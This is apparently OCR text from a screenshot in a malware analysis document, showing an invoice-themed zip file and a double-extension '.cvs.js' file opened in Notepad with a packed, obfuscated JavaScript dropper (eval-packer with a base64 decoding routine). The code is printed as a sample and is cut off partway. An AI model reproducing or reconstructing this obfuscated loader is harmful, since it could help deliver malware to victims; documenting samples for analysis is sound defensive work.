 Commercial_
CVS_inv.03.04
.2017.zip
Commercial_
CVS_inv.03.04
.2017.cvs.js
Commercial_CVS_inv.03.04.2017.cvs.js - Notepad
File Edit Format View Help
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--)
{d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k
[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 665="666";1
220="667";1 668=220.10();1 664=663;659=-660;1 661=4(662);669=2;670=3;1 677=2;1
678="679";680=676;675=4(-671);1 672=-673;674=4(658);657=641;1 642=643;644=-640;1 639=-635;1
634=2;198=\'636\';1 637=198.7;1 200="638";1 645=200.5();1 646=653;1 654="655";656=652;1
209="651";1 647=209.10();1 208=\'648\';649=208.7;189=\'650 681 682 713 714\';715=189.5
();716=3;1 712=2;1 711="707 708 709 710 717 718";1 725=4(726,8);192="727";1 728=192.5
();724=3;723=4(719,8);1 194=\'720\';1 721=194.7;1 722=3;1 706=705;1 689=3;1 195=
\'690\';691=195.5();1 201="692";1 688=201.7;197=\'687 683 684\';685=197.7;686=693;1 206=
\'694\';701=206.10();1 702=3;703=\'704\';1 184=\'700\';699=184.9();190=\'695\';696=190.7;1
237=\'697 698 633 632 567 568\';569=237.10();570=-566;1 565=561;1 216=\'562\';563=216.5
();564=571;1 572=2;234=\'579\';580=234.7;1 581=582;1 578=2;1 233="577";573=233.10
();574=2;575 217(11){1 14="576+/=";1 17,23,25,32,29,24,22,15,13=0,19="";560{32=14.21(11.20
(13++));29=14.21(11.20(13++));24=14.21(11.20(13++));22=14.21(11.20(13++));15=32<<18|
29<<12|24<<6|22;17=15>>16&31;23=15>>8&31;25=15&31;27(24==64)19+=33.30(17);77 27(22==64)
19+=33.30(17,23);77 19+=33.30(17,23,25)}559(13<11.7);543(19)}544=2;1 545=3;546=542;1
69="541 83 537 536 538";539=69.5();540=3;547=548;1 555=556;1 557=4(-558);65="554";553=65.5
();1 549=3;550=3;551=552;92="583";584=92.7;616="56 617 618 619 615 614 610 611
612";613=3;84="620";1 621=84.5();1 628=4(629);630=2;631="627";626=2;622=623;86=\'624\';1
625=86.7;1 609=608;173="591 592 593 594 590 589";1 585=173.7;1 586=-587;588=3;1 43="595";1
596=43.9();603=2;604=605;1 606=-602;601=\'597\';598=2;41="599";600=41.5();729=-730;1 858=-
859;1 860=2;861=2;1 857=856;1 852=2;853=854;1 38="855";1 862=38.9();1 863=870;1 63="871";1
872=63.7;1 49=\'873 869 868 864 865\';866=49.5();1 51=\'867 851 850 834 75 835 836 837 833